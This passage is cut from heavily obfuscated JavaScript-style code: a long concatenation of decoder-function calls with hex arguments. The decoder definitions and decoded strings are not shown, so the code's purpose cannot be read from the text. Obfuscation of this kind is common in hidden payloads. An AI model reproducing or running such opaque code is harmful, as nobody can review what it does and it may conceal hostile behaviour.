13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+